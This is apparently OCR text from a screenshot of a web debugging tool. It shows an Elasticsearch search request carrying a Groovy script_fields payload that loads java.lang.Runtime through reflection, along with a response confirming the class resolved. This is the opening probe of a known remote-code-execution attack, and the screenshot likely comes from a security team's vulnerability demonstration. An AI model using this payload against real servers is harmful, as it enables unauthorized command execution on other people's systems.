 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/126 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Ca
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
class java.lang.Runtime
max_score=1
total=2003
timed_out=False
took=152
微信号: jsrc_team